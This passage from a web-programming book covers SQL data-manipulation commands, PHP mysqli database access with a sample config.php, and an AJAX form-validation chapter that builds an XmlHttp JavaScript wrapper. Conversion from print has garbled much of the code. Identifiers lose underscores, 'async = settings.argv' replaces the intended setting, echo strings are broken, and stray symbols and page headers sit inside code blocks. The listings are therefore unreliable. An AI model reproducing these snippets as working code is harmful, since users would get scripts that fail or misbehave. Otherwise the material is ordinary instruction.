For each exercise, we will give you the SQL code that builds the necessary data tables. You can execute this code by using a program such as phpMyAdmin (the Appendix describes the installation procedure). To execute SQL code using phpMyAdmin, you need to connect to a database by selecting its name in the **Database** list, and clicking the **SQL** tab on the main panel, as shown in Figure 4-8:



Figure 4-8: Executing SQL code using phpMyAdmin

### **Manipulating data**

You can manipulate your data using SQL's **Data Manipulation Language** (**DML**) commands, SELECT, UPDATE, and DELETE, used to retrieve, add, modify, and delete records from data tables. These commands are very powerful, and flexible. Their basic syntax is:

```
SELECT <column list>
FROM <table name(s) >
[WHERE <restrictive condition(s)>]
INSERT INTO <table name> [(column list)] 
VALUES (column values)
```
**[ 137 ]**

```
Using PHP and MySQL on the Server
```

```
UPDATE <table name>
SET <column name> = <new value> [, <column name> = <new value> ... ]
[WHERE <restrictive condition>]
DELETE FROM <table name>
[WHERE <restrictive condition>]
```
The following are a few basic things that you should keep in mind:

- The SQL code can be written in one or more lines—in whatever way you feel it looks nicer.
- If you want to execute several SQL commands at once, you must separate them by using the semicolon (;).
- The values written between square brackets in the syntax are optional. (Be very careful with the DELETE statement though; if you don't specify a restrictive condition, *all* elements will be deleted.)
- With SELECT, you can specify  $\star$ , instead of the column list, which includes all the existing table columns.
- SQL is not case sensitive, but for consistency, we will write the SQL statements in uppercase, and the table and field names in lowercase.

Generally, it's a good idea to double/triple check commands that alter your data before you execute them; many a near disaster has been averted by mere... reading.

You can test how these commands work by practicing on the users table that was described earlier. Feel free to open a **SQL** tab in phpMyAdmin and execute commands such as:

```
INSERT INTO users (user_name) VALUES ('john');
INSERT INTO users (user_name) VALUES ('sam');
INSERT INTO users (user name) VALUES ('ajax');
SELECT user_id, user_name FROM users;
UPDATE users SET user name='cristian' WHERE user id=1;
SELECT user id, user name FROM users;
DELETE FROM users WHERE user id=3;
SELECT * FROM users WHERE user id>1;
```
During the course of this book, you will meet much more complicated query examples, which will be explained as necessary. Please remember that SQL is a big subject, so you will likely need additional resources if you haven't written much SQL code so far.

### **Connecting to your database and executing queries**

In our examples, the code that connects to the database will be written in PHP. As Figure 4-9 shows, the database will never be accessed directly by the client, but only by the business logic written in the PHP code on the server:



Figure 4-9: User connecting to MySQL through layers of functionality

To get to the necessary data, your PHP code will need to authenticate to the database.

Database security—as with any other kind of security system—involves two important concepts: **authentication** and **authorization**. Authentication is the process in which the user is uniquely identified using some sort of login mechanism (usually by entering a username and password). Authorization refers to the resources that can be accessed (and actions that can be performed) by the authenticated user.

If you configured MySQL security as shown in the Appendix, you will connect to your local MySQL server, to the database called ajax, as a user called **ajaxuser**, with the password **practical**. These details will be kept in a configuration file called config.php, which can be easily updated when necessary. The config.php script will look like this:

```
\sim ?
// defines database connection data
define('DB_HOST', 'localhost');
define('DB_USER', 'ajaxuser');
define('DB_PASSWORD', 'practical');
define('DB_DATABASE', 'ajax'); 
2<sub>2</sub>
```
*Using PHP and MySQL on the Server*

This data will be used when performing database operations. Any database operation consists of three mandatory steps:

- 1. Opening the database connection.
- 2. Executing the SQL queries and reading the results.
- 3. Closing the database connection.

It's a good practice to open the database connection as late as possible, and close it as soon as possible, because open database connections consume server resources. The following code snippet shows a simple PHP script that opens a connection, reads some data from the database, and closes the connection:

```
// connect to the database
$mysqli = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_DATABASE); 
// what SQL query you want executed?
$query = 'SELECT user_id, user_name FROM users'; 
// execute the query
$result = $mysqli->query($query); 
// do something with the results...
// ...
// close the input stream
$result->close();
// close the database connection
$mysqli->close();
```


We use the mysqli library to access MySQL. This is a newer and improved version of the mysql library, which provides both object-oriented and procedural interfaces to MySQL, and can access more advanced features of MySQL. If you have older versions of MySQL or PHP that don't support mysqli, use mysql instead.

The exercise that follows doesn't contain AJAX-specific functionality; it is just a simple example of accessing a MySQL database from PHP code.

### **Time for action – working with PHP and MySQL**

1. Connect to the ajax database using phpMyAdmin, and create a table named users with the following code:

```
CREATE TABLE users 
(
 user_id INT UNSIGNED NOT NULL AUTO_INCREMENT,
```
**[ 140 ]**

```
user name VARCHAR(32) NOT NULL,
  PRIMARY KEY (user_id)
);
```
2. Execute the following INSERT commands to populate your users table with some sample data:

```
INSERT INTO users (user name) VALUES ('bogdan');
INSERT INTO users (user_name) VALUES ('audra');
INSERT INTO users (user name) VALUES ('cristian');
```


As user\_id is an auto\_increment column, its values will be generated by the database.

- 3. In your ajax folder, create a new folder named mysql.
- 4. In the mysq1 folder, create a file named config.php, and add the database configuration code to it (change these values to match your configuration):

```
<?php
// defines database connection data
define('DB_HOST', 'localhost');
define('DB_USER', 'ajaxuser');
define('DB_PASSWORD', 'practical');
define('DB_DATABASE', 'ajax'); 
?>
```
5. Now add the standard error-handling file, error handler.php. Feel free to copy this file from the previous exercises:

```
<?php
// set the user error handler method to be error_handler
set_error_handler('error_handler', E_ALL);
// error handler function
function error handler($errNo, $errStr, $errFile, $errLine)
{
   // clear any output that has already been generated
   if(ob_get_length()) ob_clean();
   // output the error message 
   $error_message = 'ERRNO: ' . $errNo . chr(10) .
                    'TEXT: ' . $errStr . chr(10) .
                   'LOCATION: ' . $errFile .
                    ', line ' . $errLine;
   echo $error_message;
```
**[ 141 ]**

*Using PHP and MySQL on the Server*

```
 // prevent processing any more PHP scripts
      exit;
   }
   ?>
6. Create a new file named index.php and add this code to it:
   <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
   w3.org/TR/xhtml11/DTD/xhtml11.dtd">
   <html>
      <head>
       <title>Practical AJAX: Working with PHP and MySQL</title>
      </head>
      <body>
   <?php
   // load configuration file
   require once('error_handler.php');
   require_once('config.php');
   // connect to the database
   $mysqli = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_DATABASE); 
   // the SQL query to execute
   $query = 'SELECT user_id, user_name FROM users'; 
   // execute the query
   $result = $mysqli->query($query); 
   // loop through the results
   while ($row = $result->fetch array(MYSQLI ASSOC))
   {
      // extract user id and name
      $user_id = $row['user_id'];
      $user_name = $row['user_name'];
      // do something with the data (here we output it)
      echo 'Name of user #' . $user_id . ' is ' . $user_name . 
   ' <br/> ' >' ;
   }
   // close the input stream
   $result->close();
   // close the database connection
   $mysqli->close();
   ?>
      </body>
   </html>
```
**[ 142 ]**

7. Test your script by loading http://localhost/ajax/mysql/index.php with a web browser. Figure 4-10 shows the intended results:



Figure 4-10: These users' names are read from the database

### What just happened?

First of all, note that there is no AJAX going on here; the example is demonstrating plain PHP data-access functionality. All the interesting things happen in index.php. The real functionality starts by loading the error handler, and the configuration scripts:

```
<?php
// load configuration file
require once('error handler.php');
require_once('config.php');
```
Then, just as mentioned, we create a new database connection:

```
// connect to the database
$mysqli = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_DATABASE);
```
Note that a database connection contains a reference to a specific database inside the database server, not to the database server itself. The database we connect to is ajax, which contains the users table that you created earlier. When performing queries on the created connection, you can count on having access to the users table:

```
// the SQL query to execute
$query = 'SELECT user_id, user_name FROM users'; 
// execute the query
$result = $mysqli->query($query);
```
**[ 143 ]**

#### *Using PHP and MySQL on the Server*

After these commands execute, the \$result variable contains a pointer to the results stream, which we read line by line using the fetch\_array() method. This method returns an array with the fields of the current result row, and moves the pointer to the next result row. We parse the results row by row in a while loop until reaching the end of the stream, and for each row we read its individual fields:

```
// loop through the results
while ($row = $result->fetch array(MYSQLI ASSOC))
{
   // extract user id and name
   $user_id = $row['user_id'];
  $user name = $row['user name'];
   // do something with the data (here we output it)
  echo 'Name of user #' . $user id . ' is ' . $user name . '<br/> \';
}
```
At the end, we close the open database objects so that we don't consume any resources unnecessarily, and we don't keep any database locks that could hurt the activity of other queries running at the same time:

```
// close the input stream
$result->close();
// close the database connection
$mysqli->close();
?>
```
## **Summary**

Hopefully, you have enjoyed the little examples in this chapter because many more will follow! This chapter walked you through the technologies that live at the server side of a typical AJAX application. We did a few exercises that involved simple server functionality, and PHP did a wonderful job at delivering that functionality. You also learned the basics of working with databases, and simple database operations with the first table created in this book.

In the following chapters, you'll meet even more interesting examples that use more advanced code to implement their functionality. In Chapter 5, *AJAX Form Validation*, you'll build an AJAX-enabled form validation page, which is safe to work with even if the client doesn't support JavaScript and AJAX.

**[ 144 ]**

# 5 AJAX Form Validation

Input data validation is an essential feature for any modern software application. In the case of web applications, validation is an even more sensitive area because your application is widely reachable by many users with varying skill sets (and intentions).

Validation is not something that you can play with—invalid data has the potential to harm the application's functionality, result in errant and inaccurate reporting, and even corrupt the application's most sensitive area—the database.

Validating data requires checking whether the data entered by the user complies with rules established in accordance with the business rules of your application *before* allowing it to be used. For example, if dates must be entered in the YYYY-MM-DD format, then a date of February 28 would be invalid. Email addresses and phone numbers are other examples of data that should be checked against valid formats. In addition, validation must guard against "SQL injection"—which could corrupt, control, and/or access your data and database.



The importance of carefully defining input data validation rules and consistently applying those rules cannot be overstated!

#### *AJAX Form Validation*

Historically, web form validation was implemented primarily on the server side, after the form was submitted. In some cases, on the client side, there was also some JavaScript code that performed simple validation such as checking whether the email address was valid or if a field had been left blank.

But, there were a few problems with traditional web form validation techniques:

- Server-side form validation butted up against the limits of the HTTP protocol—a *stateless* protocol. Unless special code was written to deal with this issue, submitting a page with invalid data had the user receiving an empty form as a reply, and then, much to his chagrin, the entire form had to be filled in again from scratch. How annoying.
- After submitting the page, the user waited (not so) patiently for a full-page reload. With every mistake made in filling out the form, the annoying "new page reload with blank form" happened.

In this chapter, we will create a form validation application that implements traditional techniques with added AJAX flavor, thereby making the form more user-friendly, responsive, and pleasing. In the AJAX world, entered data is validated on the fly, so the users are never confronted with waiting for full-page reloads or the rude "blank form" as a reply.

The server is the last line of defense against invalid data, so even if you implement client-side validation, server-side validation is mandatory. The JavaScript code that runs on the client can be disabled permanently from the browser's settings and/or it can be easily modified or bypassed.

# **Implementing AJAX form validation**

The form validation application we will build in this chapter validates the form at the server side on the classic form submit, implementing AJAX validation while the user navigates through the form. The final validation is performed at the server, as shown in Figure 5-1:



Figure 5-1: Validation being performed seamlessly while users continue their activity

Doing a final server-side validation when the form is submitted should never be considered optional. If someone disables JavaScript in the browser settings, AJAX validation on the client side clearly won't work, exposing sensitive data, and thereby allowing an evil-intentioned visitor to harm important data on the server (for example, through SQL injection).



**[ 147 ]**

#### *AJAX Form Validation*

As shown in the preceding figure, the application you are about to build validates a registration form using both AJAX validation (client side) and typical server-side validation:

- **AJAX-style** (client side): It happens when each form field loses focus (onblur). The field's value is immediately sent to and evaluated by the server, which then returns a result (0 for failure, 1 for success). If validation fails, an error message will appear and notify the user about the failed validation, as shown in Figure 5-3.
- • **PHP-style** (server side): This is the usual validation you would do on the server—checking user input against certain rules after the entire form is submitted. If no errors are found and the input data is valid, the browser is redirected to a success page, as shown in Figure 5-4. If validation fails, however, the user is sent back to the form page with the invalid fields highlighted, as shown in Figure 5-3.

Both AJAX validation and PHP validation check the entered data against our application's rules:

- • **Username** must not already exist in the database
- • **Name field** cannot be empty
- A gender must be selected
- • **Month of birth** must be selected
- • **Birthday** must be a valid date (between 1-31)
- • **Year of birth** must be a valid year (between 1900-2000)
- The date must exist in the number of days for each month (that is, there's no February 31)
- • **E-mail address** must be written in a valid email format
- **Phone number** must be written in standard US form: xxx-xxx-xxxx
- The I've read the Terms of Use checkbox must be selected

Watch the application in action in the following screenshots:



Figure 5-2: User registration form



Figure 5-3: AJAX form validation

**[ 149 ]**

#### *AJAX Form Validation*



Figure 5-4: Successful submission

# **XMLHttpRequest, version 2**

As in this book we do our best to combine theory and practice, before moving on to implementing the AJAX form validation script, we'll have another quick look at our favorite AJAX object—XMLHttpRequest.

On this occasion, we will step up the complexity (and functionality) a bit and use everything we have learned until now. We will continue to build on what has come before as we move on; so again, it's important that you take the time to be sure you've understood what we are doing here. Time spent on digging into the materials really pays off when you begin to build your own application in the real world.

In Chapter 2, we took a sneak peak at the XMLHttpRequest object—the nexus of the AJAX world. Back then, we didn't have any OOP JavaScript skills. We've seen the power hidden in JavaScript in Chapter 3. In Chapter 4, we saw how PHP works together with AJAX requests.

Our OOP JavaScript skills will be put to work improving the existing script that used to make AJAX requests. In addition to the design that we've already discussed, we're creating the following features as well:

- Flexible design so that the object can be easily extended for future needs and purposes
- The ability to set all the required properties via a JSON object

We'll package this improved XMLHttpRequest functionality in a class named XmlHttp that we'll be able to use in other exercises as well. You can see the class diagram in the following screenshot, along with the diagrams of two helper classes:

- settings is the class we use to create the call settings; we supply an instance of this class as a parameter to the constructor of  $X$ mlHttp
- complete is a callback delegate, pointing to the function we want executed when the call completes

The final purpose of this exercise is to create a class named XmlHttp that we can easily use in other projects to perform AJAX calls. This class is an improvement of the async.js script that you built in Chapter 2, *JavaScript and the AJAX Client*.







Figure 5-5: Diagrams of the XmlHttp and settings classes and complete delegate

With our goals in mind, let's get to it!

### **Time for action – the XmlHttp object**

- 1. In the ajax folder, create a folder named validate, which will host the exercises in this chapter.
- 2. In the validate folder, create a new file named xhr.js and add the following code to it:

```
// XmlHttp constructor can receive request settings:
// url - the server url
// contentType - request content type
// type - request type (default is GET)
// data - optional request parameters
// async - whether the request is asynchronous (default is true)
// showErrors - display errors
// complete - the callback function to call when the request 
// completes
```
**function XmlHttp(settings)**

**[ 151 ]**

```
AJAX Form Validation
```

```
{
   // store the settings object in a class property
  this.settings = settings;
  // override default settings with those received as parameter
   // the default url points to the current page
 var url = location.href;
   if (settings.url)
    url = settings.url;
  // the default content type is the content type for forms
  var contentType = "application/x-www-form-urlencoded";
   if (settings.contentType)
    contentType = settings.contentType;
   // by default the request is done through GET
  var type = "GET";
   if(settings.type)
     type = settings.type;
   // by default there are no parameters sent
 var data = null; if(settings.data)
   {
    data = settings.data;
    // if we go through GET we properly adjust the URL
   if(type == "GET")url = url + "?" + data; }
   // by default the postback is asynchronous
  var async = true;
  if(settings.async)
    async = settings.argv; // by default we show all the infrastructure errors
  var showErrors = true;
   if(settings.showErrors)
     showErrors = settings.showErrors;
  // create the XmlHttpRequest object
 var xhr = XmlHttp.create();
   // set the postback properties
  xhr.open(type, url, async);
  xhr.onreadystatechange = onreadystatechange;
```
**[ 152 ]**

```
Chapter 5
```

```
 xhr.setRequestHeader("Content-Type", contentType);
 xhr.send(data);
 // the function that displays errors
 function displayError(message)
 {
   // ignore errors if showErrors is false
   if (showErrors)
   {
     // display error message 
     alert("Error encountered: \n" + message);
   }
 }
 // the function that reads the server response
 function readResponse()
 {
   try
   {
     // retrieve the response content type
     var contentType = xhr.getResponseHeader("Content-Type");
     // build the json object if the response has one
     if (contentType == "application/json")
     {
       response = JSON.parse(xhr.responseText);
     }
     // get the DOM element if the response is XML
     else if (contentType == "text/xml")
    \left\{ \right. response = xhr.responseXml;
     }
     // by default get the response as text
     else
     {
       response = xhr.responseText;
     }
     // call the callback function if any
     if (settings.complete)
       settings.complete (xhr, response, xhr.status);
   }
   catch (e)
   {
```
**[ 153 ]**

```
AJAX Form Validation
```

```
displayError(e.toString());
     }
   }
   // called when the request state changes
   function onreadystatechange()
   {
     // when readyState is 4, we read the server response
     if (xhr.readyState == 4)
     {
       // continue only if HTTP status is "OK"
       if (xhr.status == 200)
       {
         try
         {
            // read the response from the server
           readResponse();
         }
         catch(e)
         {
            // display error message
          displayError(e.toString());
         }
       }
       else
       {
         // display error message
         displayError(xhr.statusText);
       }
     }
   }
}
// static method that returns a new XMLHttpRequest object
XmlHttp.create = function()
{
   // will store the reference to the XMLHttpRequest object
   var xmlHttp;
   // create the XMLHttpRequest object
   try
   {
     // assume IE7 or newer or other modern browsers
```
**[ 154 ]**

```
Chapter 5
```

```
 xmlHttp = new XMLHttpRequest();
   }
  catch(e)
   {
     // assume IE6 or older
     try
     {
       xmlHttp = new ActiveXObject("Microsoft.XMLHttp");
     }
    catch(e) { } }
  // return the created object or display an error message
  if (!xmlHttp)
     alert("Error creating the XMLHttpRequest object.");
  else
     return xmlHttp;
}
```
3. To quickly test the functionality of your XmlHttp class, create a new file named xhrtest.html and add the following code to it:

```
<html>
<head>
   <script type="text/javascript" src="xhr.js"></script>
</head>
<body>
<div id="test">
</div>
<script>
  XmlHttp
   ({url:'async.txt',
    complete: function(xhr, response, status)
       {
         document.getElementById("test").innerHTML = response;
       }
   });
</script>
</body>
</html>
```
#### *AJAX Form Validation*

4. Now create async.txt with some text in it, and then load http://localhost/ajax/validate/xhrtest.html. Figure 5-6 shows our result:



Figure 5-6: Testing the XmlHttp class

### What just happened?

The code listed above contains significant code from the previous examples and then some new code. Let's break it down into small pieces and analyze it.

The chosen name for our reusable object is XmlHttp. Its functionality is wrapped in two functions:

- XmlHttp.create(): A static method of the XmlHttp object that creates a XmlHttpRequest object
- XmlHttp(): The constructor of the XmlHttp object

From a design point of view, the  $Xm$ Http object represents a wrapper around the XmlHttpRequest object. The XmlHttp.create() method contains the same code that we have previously seen in the createXmlHttpRequestObject() method. It simply acts like a factory for an XmlHttpRequest object.

The constructor of the  $Xm$ IHttp object, although it can look quite scary at first sight, actually contains very simple code—provided that you know the theory from Chapter 3, *Object Oriented JavaScript*. The constructor receives as a parameter a JSON object containing all the settings for the XmlHttp object. Choosing a JSON object is both convenient from the extensibility point of view and easy from the programming point of view. We store the settings in a property with the same name.

```
function XmlHttp(settings)
{
  // store the settings object in a class property
  this.settings = settings;
```

```
[ 156 ]
```
The settings object contains the following properties that will be mainly used for the XmlHttpRequest object:

- url: The URL of the AJAX request
- • type: The type of the request (GET or POST)
- contentType : The content type of the request
- • data: The data to be sent to the server
- async: A flag that specifies whether the request is synchronous or asynchronous
- complete: The function called when the request completes
- showErrors: A flag that indicates whether infrastructure errors will be displayed or not

These are the parameters required to make an AJAX request. Even though the structure and the design of this object are simple, it can be easily extended with more advanced features, giving us the flexibility feature we defined as a goal.

The flexibility offered by JSON objects means we don't force the user to pass all the properties mentioned above each time the object is created. Instead, we created a standard set of default values that the user can choose to overwrite when necessary. The next few lines simply implement this logic.

Making a request through GET or POST is different and we take care of it when setting the parameters for the request:

```
